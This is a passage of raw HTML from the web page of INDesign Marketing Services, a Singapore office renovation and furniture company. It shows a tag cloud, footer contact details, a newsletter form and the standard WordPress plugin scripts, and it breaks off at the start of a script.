<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="1464"
               /></form></aside>		</div>
	</div><!-- #secondary -->
		</div>
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d8b1b6beb798b1b6bcbdabb1bfb6b5b9aab3bdacb1b6bfabbdaaaeb1bbbdabf6bbb7b5f6abbf">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/la-joya-de-esperanza-2/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_d6c651ddcd97183b2e40bc464231c962" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="142e2b56fd2dd1fb62c9c538-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_d6c651ddcd97183b2e40bc464231c962";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '381820278');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9-v4.cleantalk.org/pixel/efeab8ba4545b24150976799ee3cd852.gif">
		<script type="142e2b56fd2dd1fb62c9c538-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="142e2b56fd2dd1fb62c9c538-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'c1d5294316',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="142e2b56fd2dd1fb62c9c538-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="142e2b56fd2dd1fb62c9c538-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="142e2b56fd2dd1fb62c9c538-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="142e2b56fd2dd1fb62c9c538-module">
/* <![CDATA[ */
/*! This file is auto-generated */
